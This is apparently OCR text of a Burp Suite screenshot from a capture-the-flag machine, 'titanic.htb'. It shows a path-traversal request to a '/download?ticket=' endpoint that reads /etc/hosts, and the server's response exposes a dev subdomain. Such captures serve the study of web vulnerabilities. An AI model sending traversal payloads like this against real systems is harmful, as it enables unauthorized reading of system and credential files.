 1 ×
Send Cancel < > Target: http://titanic.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../../../../etc/hosts HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Mar 2025 06:07:55 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../../etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-1370164657"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1     ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
Search 0 highlights
Inspector
Notes
Done 652 bytes | 1,205 millis
Event log All issues Memory: 108.9MB